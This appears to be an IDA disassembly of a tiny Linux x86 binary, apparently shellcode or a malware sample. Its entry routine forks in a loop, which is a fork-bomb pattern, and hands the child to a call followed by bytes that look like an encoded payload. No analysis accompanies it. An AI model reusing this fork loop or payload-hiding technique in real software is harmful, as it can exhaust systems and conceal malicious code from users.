 public start
start proc near
; FUNCTION CHUNK AT 0804861A SIZE 0000001C BYTES
push 2
pop eax
int 80h ; LINUX - sys_fork
test eax, eax
jz short loc_80485E8
mov ebp, offset _start
jmp ebp
loc_80485E8:
jmp short loc_804861A
start endp ; sp-analysis failed
; START OF FUNCTION CHUNK FOR start
loc_804861A:
call sub_80485EA
loc_804861F:
outsb
aam 8Eh
daa
xchg eax, ecx
daa
sbb esp, [edi]
pop edi
push ds
fstp tbyte ptr [ecx]
lahf
bound ebx, [edx+37h]
inc dx
mov cl, al
cmpsb
inc esp
icebp
; END OF FUNCTION CHUNK FOR start